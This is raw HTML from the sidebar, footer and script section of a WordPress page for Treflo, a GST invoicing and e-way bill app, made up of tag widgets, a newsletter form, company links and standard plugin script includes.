			</div><div id="categories-2" class="widget sidebar_widget widget_categories"><h3 class="widget_title_two">Categories</h3> 
			<ul>
					<li class="cat-item cat-item-834"><a href="https://www.treflo.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.treflo.com/category/technology/">Technology</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget sidebar_widget widget_meta"><h3 class="widget_title_two">Meta</h3> 
		<ul>
			<li><a rel="nofollow" href="https://www.treflo.com/wp-login.php?action=register">Register</a></li>			<li><a rel="nofollow" href="https://www.treflo.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.treflo.com/feed/">Entries feed</a></li>
			<li><a href="https://www.treflo.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="tag_cloud-1" class="widget sidebar_widget tag_widget_two"><h3 class="widget_title_two">Popular Tags</h3> <div class="post-tags"><a href="https://www.treflo.com/tag/business-accounting/" class="tag-cloud-link tag-link-883 tag-link-position-1" style="font-size: 8pt;" aria-label="business accounting (1 item)">business accounting</a>
<a href="https://www.treflo.com/tag/create-invoice/" class="tag-cloud-link tag-link-849 tag-link-position-2" style="font-size: 8pt;" aria-label="create invoice (1 item)">create invoice</a>
<a href="https://www.treflo.com/tag/e-invoice/" class="tag-cloud-link tag-link-876 tag-link-position-3" style="font-size: 12.581818181818pt;" aria-label="e-invoice (2 items)">e-invoice</a>
<a href="https://www.treflo.com/tag/e-invoicing/" class="tag-cloud-link tag-link-882 tag-link-position-4" style="font-size: 8pt;" aria-label="e-invoicing (1 item)">e-invoicing</a>
<a href="https://www.treflo.com/tag/e-way/" class="tag-cloud-link tag-link-847 tag-link-position-5" style="font-size: 8pt;" aria-label="e-way (1 item)">e-way</a>
<a href="https://www.treflo.com/tag/eway/" class="tag-cloud-link tag-link-838 tag-link-position-6" style="font-size: 8pt;" aria-label="eway (1 item)">eway</a>
<a href="https://www.treflo.com/tag/eway-bill/" class="tag-cloud-link tag-link-846 tag-link-position-7" style="font-size: 8pt;" aria-label="eway bill (1 item)">eway bill</a>
<a href="https://www.treflo.com/tag/eway-bills/" class="tag-cloud-link tag-link-839 tag-link-position-8" style="font-size: 8pt;" aria-label="eway bills (1 item)">eway bills</a>
<a href="https://www.treflo.com/tag/free-gst-invoice/" class="tag-cloud-link tag-link-850 tag-link-position-9" style="font-size: 8pt;" aria-label="free gst invoice (1 item)">free gst invoice</a>
<a href="https://www.treflo.com/tag/gst/" class="tag-cloud-link tag-link-836 tag-link-position-10" style="font-size: 12.581818181818pt;" aria-label="gst (2 items)">gst</a>
<a href="https://www.treflo.com/tag/gst-council/" class="tag-cloud-link tag-link-880 tag-link-position-11" style="font-size: 8pt;" aria-label="gst council (1 item)">gst council</a>
<a href="https://www.treflo.com/tag/gst-e-invoice/" class="tag-cloud-link tag-link-881 tag-link-position-12" style="font-size: 12.581818181818pt;" aria-label="gst e-invoice (2 items)">gst e-invoice</a>
<a href="https://www.treflo.com/tag/gst-generator/" class="tag-cloud-link tag-link-877 tag-link-position-13" style="font-size: 15.636363636364pt;" aria-label="gst generator (3 items)">gst generator</a>
<a href="https://www.treflo.com/tag/gst-invoice/" class="tag-cloud-link tag-link-841 tag-link-position-14" style="font-size: 22pt;" aria-label="gst invoice (6 items)">gst invoice</a>
<a href="https://www.treflo.com/tag/gst-invoice-generator/" class="tag-cloud-link tag-link-879 tag-link-position-15" style="font-size: 8pt;" aria-label="gst invoice generator (1 item)">gst invoice generator</a>
<a href="https://www.treflo.com/tag/how/" class="tag-cloud-link tag-link-844 tag-link-position-16" style="font-size: 8pt;" aria-label="how (1 item)">how</a>
<a href="https://www.treflo.com/tag/invoice/" class="tag-cloud-link tag-link-837 tag-link-position-17" style="font-size: 8pt;" aria-label="invoice (1 item)">invoice</a>
<a href="https://www.treflo.com/tag/invoice-creator/" class="tag-cloud-link tag-link-843 tag-link-position-18" style="font-size: 8pt;" aria-label="invoice creator (1 item)">invoice creator</a>
<a href="https://www.treflo.com/tag/msmes/" class="tag-cloud-link tag-link-835 tag-link-position-19" style="font-size: 8pt;" aria-label="msmes (1 item)">msmes</a>
<a href="https://www.treflo.com/tag/online-e-invoice-generator/" class="tag-cloud-link tag-link-878 tag-link-position-20" style="font-size: 8pt;" aria-label="online e-invoice generator (1 item)">online e-invoice generator</a>
<a href="https://www.treflo.com/tag/online-gst-invoice/" class="tag-cloud-link tag-link-842 tag-link-position-21" style="font-size: 8pt;" aria-label="online gst invoice (1 item)">online gst invoice</a>
<a href="https://www.treflo.com/tag/treflo/" class="tag-cloud-link tag-link-884 tag-link-position-22" style="font-size: 8pt;" aria-label="treflo (1 item)">treflo</a>
<a href="https://www.treflo.com/tag/what-eway-bill/" class="tag-cloud-link tag-link-848 tag-link-position-23" style="font-size: 8pt;" aria-label="what eway bill (1 item)">what eway bill</a>
<a href="https://www.treflo.com/tag/what-gst-invoice/" class="tag-cloud-link tag-link-845 tag-link-position-24" style="font-size: 8pt;" aria-label="what gst invoice (1 item)">what gst invoice</a></div>
</div><div id="calendar-1" class="widget sidebar_widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>July 2024</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td><a href="https://www.treflo.com/2024/07/03/" aria-label="Posts published on July 3, 2024">3</a></td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.treflo.com/2023/08/">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="media_image-5" class="widget sidebar_widget widget_media_image"><img class="image lazyload" data-src="https://www.treflo.com/wp-content/uploads/2021/06/razorpay-300x213.png" alt="" width="300" height="213" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/213;" /><noscript><img class="image " src="https://www.treflo.com/wp-content/uploads/2021/06/razorpay-300x213.png" alt="" width="300" height="213" decoding="async" /></noscript></div><div id="custom_html-10" class="widget_text widget sidebar_widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="lang_sel">
					<ul>
						<li>
							<a href="#" class="lang_sel_sel icl-en">
								<img class="iclflag lazyload" data-src="http://demo2.drfuri.com/martfury/wp-content/uploads/sites/29/2018/01/en.png" alt="en" title="English" src="[data-uri]"><noscript><img class="iclflag" src="http://demo2.drfuri.com/martfury/wp-content/uploads/sites/29/2018/01/en.png" alt="en" title="English"></noscript>
								English
							</a>
						 	<ul>
								<li class="icl-fr">
									<a href="http://demo2.drfuri.com/martfury/fr/">
										<img class="iclflag lazyload" data-src="http://demo2.drfuri.com/martfury/wp-content/uploads/sites/29/2018/01/fr.png" alt="fr" title="French" src="[data-uri]"><noscript><img class="iclflag" src="http://demo2.drfuri.com/martfury/wp-content/uploads/sites/29/2018/01/fr.png" alt="fr" title="French"></noscript>
										French
									</a>
								</li>
								<li class="icl-de">
									<a href="http://demo2.drfuri.com/martfury/de/">
										<img class="iclflag lazyload" data-src="http://demo2.drfuri.com/martfury/wp-content/uploads/sites/29/2018/01/de.png" alt="de" title="German" src="[data-uri]"><noscript><img class="iclflag" src="http://demo2.drfuri.com/martfury/wp-content/uploads/sites/29/2018/01/de.png" alt="de" title="German"></noscript>
										German
									</a>
								</li>
							</ul>
						</li>
					</ul>
				</div></div></div><div id="custom_html-11" class="widget_text widget sidebar_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="mf-currency-widget">				
	<div class="widget-currency">
			<span class="current">US Dollar</span><ul><li class="actived"><a href="#" class="woocs_flag_view_item woocs_flag_view_item_current" data-currency="USD">US Dollar</a></li>
	<li><a href="#" class="woocs_flag_view_item" data-currency="EUR">European Euro</a></li></ul>		</div>
		</div></div></div><div id="custom_html-12" class="widget_text widget sidebar_widget widget_custom_html"><div class="textwidget custom-html-widget"> <a href="http://demo2.drfuri.com/martfury/order-tracking">Track Your Order</a></div></div><div id="custom_html-13" class="widget_text widget sidebar_widget widget_custom_html"><div class="textwidget custom-html-widget"> <a href="http://demo2.drfuri.com/martfury/contact/">Store Location</a></div></div><div id="custom_html-3" class="widget_text widget sidebar_widget widget_custom_html"><div class="textwidget custom-html-widget"> <a href="http://demo2.drfuri.com/martfury3/order-tracking">Track Your Order</a></div></div><div id="custom_html-6" class="widget_text widget sidebar_widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="mf-shipping-info">
	<li><i class="icon-network"></i>Shipping Pan India</li>
		<li><i class="icon-3d-rotate"></i>GST Invoice Available </li>
		<li><i class="icon-receipt"></i>Supplier give bills for this product.</li>
		<li><i class="icon-credit-card"></i>Pay online or when receiving goods</li>
</ul></div></div><div id="mc4wp_form_widget-1" class="widget sidebar_widget widget_mc4wp_form_widget"><h3 class="widget_title_two">Newsletter</h3> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.13 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-436" method="post" data-id="436" data-name="Newsletter" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Email Address" required />
<input type="submit" value="Subscribe" /></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768987757" /><input type="hidden" name="_mc4wp_form_id" value="436" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>	</div>
</div>            </div>
        </div>
    </section>




		<div data-elementor-type="wp-post" data-elementor-id="3192" class="elementor elementor-3192">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-deaf746 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="deaf746" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-68b820e" data-id="68b820e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dfddd96 elementor-widget elementor-widget-image" data-id="2dfddd96" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" data-src="https://www.treflo.com/wp-content/uploads/2021/10/Treflo_Logo_DB@1x.png" title="Treflo_Logo_DB@1x" alt="Treflo_Logo_DB@1x" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 134px; --smush-placeholder-aspect-ratio: 134/70;" /><noscript><img decoding="async" src="https://www.treflo.com/wp-content/uploads/2021/10/Treflo_Logo_DB@1x.png" title="Treflo_Logo_DB@1x" alt="Treflo_Logo_DB@1x" loading="lazy" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-3ef18d63 elementor-widget elementor-widget-text-editor" data-id="3ef18d63" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #959eb8;">Copyright © 2021</span> <br/>
Ardour Labs Private Limited								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2b3a9adb" data-id="2b3a9adb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e916ac2 elementor-widget elementor-widget-heading" data-id="3e916ac2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-48a8c86a elementor-widget elementor-widget-text-editor" data-id="48a8c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #959eb8;"><a style="color: #959eb8;" href="https://app.treflo.com/get-started/signup" target="_blank" rel="noopener">Free GST Invoicing App</a></span></p><p><span style="color: #959eb8;"><a style="color: #959eb8;" href="https://app.treflo.com/get-started/signup" target="_blank" rel="noopener">E-way Bill Generator App</a></span></p><p><span style="color: #959eb8;"><a style="color: #959eb8;" href="https://play.google.com/store/apps/details?id=com.treflo.app.treflo_twa&amp;hl=en_IN&amp;gl=US" target="_blank" rel="noopener">Treflo Discovery App</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-00394fd elementor-widget elementor-widget-image" data-id="00394fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.treflo.app.treflo_twa" target="_blank" rel="noopener">
							<img decoding="async" data-src="https://www.treflo.com/wp-content/uploads/2019/04/google_play_store.png" title="google_play_store" alt="google_play_store" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 246px; --smush-placeholder-aspect-ratio: 246/76;" /><noscript><img decoding="async" src="https://www.treflo.com/wp-content/uploads/2019/04/google_play_store.png" title="google_play_store" alt="google_play_store" loading="lazy" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d8c4812" data-id="2d8c4812" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35419b1c elementor-widget elementor-widget-heading" data-id="35419b1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-30c2f321 elementor-widget elementor-widget-text-editor" data-id="30c2f321" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #959eb8;"><a style="color: #959eb8;" href="https://www.treflo.com/about-us/">About Us</a></span></p><p><span style="color: #959eb8;"><a style="color: #959eb8;" href="https://www.treflo.com/careers/">Careers</a></span></p><p><span style="color: #959eb8;"><a style="color: #959eb8;" href="https://www.treflo.com/contact-us/">Contact Us</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-56ed19b0" data-id="56ed19b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16835d7c elementor-widget elementor-widget-heading" data-id="16835d7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5bc5f66b elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5bc5f66b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-810dd2d" href="https://www.facebook.com/treflo.official/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-721bba5" href="https://twitter.com/treflo_official" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-af0cc85" href="https://in.linkedin.com/company/treflo" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div> <!-- Body Wrapper -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			


















<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01" id="dtgs_nonce_frontend-js"></script>
<script type="text/javascript" id="dtgs_nonce_frontend-js-after">
/* <![CDATA[ */
var DTGS_NONCE_FRONTEND = "3be12790a3"
/* ]]> */
</script>
<script type="text/javascript" src="https://www.treflo.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animated_heading.js?ver=3.1.5" id="animated_text-js"></script>
<script type="text/javascript" id="dlAddons-widgets-js-extra">
/* <![CDATA[ */
var dlAddons = {"ajax_url":"https:\/\/www.treflo.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/www.treflo.com\/wp-admin\/post.php","wp_nonce":"25597d0ad5"};
var dlAddons = {"ajax_url":"https:\/\/www.treflo.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/www.treflo.com\/wp-admin\/post.php","wp_nonce":"25597d0ad5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.js?ver=3.1.5" id="dlAddons-widgets-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/js/owl.carousel.min.js?ver=3.1.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/droit-elementor-addons/assets/vendor/parallax/parallax_move.js?ver=3.1.5" id="jquery-parallax-move-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/droit-elementor-addons/assets/vendor/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.5" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/isotope.pkgd.min.js?ver=3.1.5" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/packery-mode.pkgd.min.js?ver=3.1.5" id="isotope-mode-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/droit-elementor-addons/assets/vendor/masonry/masonry_grid.js?ver=3.1.5" id="jquery-masonary-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/droit-elementor-addons/assets/vendor/countdown/countdown.min.js?ver=3.1.5" id="countdown-jquery-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/droit-elementor-addons/assets/vendor/goodshare/goodshare.min.js?ver=3.1.5" id="dl-goodshare-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/saasland-core/assets/vendors/wow/wow.min.js?ver=1.1.3" id="wow-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/saasland-core/assets/js/appart-custom.js?ver=1.0.0" id="appart-custom-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/saasland-core/assets/js/main.js?ver=1.0" id="saasland-main-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.treflo.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6" defer async id="revmin-js"></script>
<script type="text/javascript" id="dtdr-public-js-extra">
/* <![CDATA[ */
var dtdr_settings = {"ajax_url":"https:\/\/www.treflo.com\/wp-admin\/admin-ajax.php","mode":"no","os_based":"no","default":"no","colorset":"dtdr-color-1","excludes":".elementor-element-96b7769,.payment_subscribe_area,.fa-square-full,.elementor-element-d790e07,.elementor-element-492c50d7,.elementor-element-25d2e7ef,.seo_subscribe_area,.elementor-element-f0e122b,\r\n        .elementor-element-3e8897b8,.event_fact_area,.elementor-element-5e50f29,.elementor-element-b559489,.elementor-element-15ad15c,.elementor-element-75680c7,.elementor-element-63f753f,.event_counter_area,\r\n        .elementor-element-2a9c3c71,.elementor-element-2dc118c5,.elementor-element-5e50f29,.elementor-element-69fe35f6,.elementor-element-393d09f5,.elementor-element-1c5d369e,.elementor-element-421e0a96,\r\n        .elementor-element-6a148c1b,.elementor-element-369b3189,.elementor-element-2272ca1,.elementor-element-3e4b2238,.elementor-element-1687a0f9,.chat_banner_area,.elementor-element-1b91cbf9,.elementor-element-65319702,\r\n        .elementor-element-79065f55,.elementor-element-68cd60d7,.elementor-element-177485dd,.elementor-element-16c59298,.elementor-element-88150c6,.elementor-element-8889fe0,.agency_about_area,.agency_service_area,\r\n        .saas_subscribe_area,.saas_banner_area_two,.elementor-element-96a0b1e,.elementor-element-5198db7,.elementor-element-61f187f0,.elementor-element-154e509,.elementor-element-6bbdf4a,.elementor-element-089a520,\r\n        .app_contact_info,.agency_banner_area,.agency_featured_area,.elementor-element-3685c3af,.software_featured_area_two,.develor_tab,.new_footer_area,.startup_banner_area_three,.prototype_service_area_three,\r\n        .elementor-element-2dc6c22,.elementor-element-1b6704a,.elementor-element-c111eff,.new_startup_banner_area,.startup_fuatures_area,.elementor-element-d60283f,.saas_home_area,.elementor-element-c5cfee8,\r\n        .service_promo_area,.software_promo_area,.s_pricing_area,.s_subscribe_area,.subscribe_form_info,.elementor-element-7372b32a,.elementor-element-9fcfbbb,.elementor-element-86f1bd1,.elementor-element-d9a857c,\r\n        .saas_banner_area_three,.appart_new_banner_area,.elementor-element-60537845,.elementor-element-9e96f98,.feedback_area_three,.elementor-element-1c0f015,.elementor-element-30d74b9,.elementor-element-0078a5a,\r\n        .elementor-element-83eb6bc,.pos_banner_area,.ticket_area,.hosting_service_area,.pos_features_area,.elementor-element-5bf26c1,.elementor-element-3685adb5,.elementor-element-4f0d0925,.elementor-element-233ef45,\r\n        .elementor-element-4be95fd0,.elementor-element-ea3389b,.elementor-element-578bd8f3,.elementor-element-6d9844b1,.elementor-element-7477c0d2,.erp_testimonial_area,.erp_call_action_area,.domain_search_area,\r\n        .elementor-element-440736a0,.h_price_inner,.h_map_area,.h_action_area_three,.setup_inner,.elementor-element-62302636,.elementor-element-6e00835f,.elementor-element-1df306e6,.support_home_area,\r\n        .elementor-element-4cb58c8c,.support_price_area,.elementor-element-1c70dea4,.support_subscribe_area,.ms-section,.payment_features_area,.payment_clients_area,.payment_testimonial_area,.elementor-element-e624efd,\r\n        .saas_featured_area .container,.saas_signup_area,.startup_tab,.home_portfolio_fullwidth_area,.elementor-element-72e96bb0,.elementor-element-76ec935e,.elementor-element-76ec935e,.showcase_slider,\r\n        .elementor-element-647be688,.slider_section,.elementor-element-4ceec16f,.elementor-element-35e521d2,.elementor-element-29b5685c,.banner_section,.gadget_slider_area,.shop_featured_gallery_area,\r\n        .shop_product_area,.elementor-element-3f6a6273,.elementor-element-15fa1363,.elementor-element-64bad0a2,.elementor-element-6d92806e,.gadget_about_area,.gadget_product_area,.elementor-element-330a53f0,\r\n        .faq_area,.mega_menu_three,.banner_area,.fun_fact_area,.best_screen_features_area,.about_area,.faq_solution_area,.app-deatails-area,.priceing_area_four,.elementor-image,.portfolio_area,\r\n        .payment_service_area,.elementor-element-2b7bf50e,.elementor-element-7bc1049c,.elementor-element-06a4835,.elementor-element-3b8d9d9,.elementor-element-72beac71,.elementor-element-8ae3204,.elementor-element-e42516c,\r\n        .elementor-element-3caa3f64,.get_started_section,.elementor-element-d17cecb,.saas_features_area_three,.elementor-element-f707144,.elementor-element-e9cc02f,.payment_priceing_area,.price_tab,.elementor-element-734ed1a3,\r\n        .mega_menu_inner","includes":".home_analytics_banner_area,.elementor-element-3150572f","replace":"[]"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/droit-dark-mode/assets/scripts/public.min.js?ver=1.0.7" id="dtdr-public-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.js?ver=3.1.5" id="dl-sticky-js-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/themes/saasland/assets/js/saasland-dark-support.js?ver=1.0" id="saasland-dark-support-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/themes/saasland/assets/js/propper.js?ver=1.0" id="propper-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/themes/saasland/assets/js/bootstrap.min.js?ver=4.1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/saasland-core/assets/vendors/sckroller/jquery.parallax-scroll.js?ver=1.0" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/themes/saasland/assets/vendors/magnify-pop/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/themes/saasland/assets/vendors/scroll/jquery.mCustomScrollbar.concat.min.js?ver=3.1.13" id="mCustomScrollbar-js"></script>
<script type="text/javascript" id="saasland-custom-wp-js-extra">
/* <![CDATA[ */
var local_strings = {"ajax_url":"https:\/\/www.treflo.com\/wp-admin\/admin-ajax.php","theme_directory":"https:\/\/www.treflo.com\/wp-content\/themes\/saasland"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/themes/saasland/assets/js/custom-wp.js?ver=1.0" id="saasland-custom-wp-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"174313869\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"www.treflo.com\",\"j\":\"1:13.4.4\"}") ]);
_stq.push([ "clickTrackerInit", "174313869", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.treflo.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.13" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
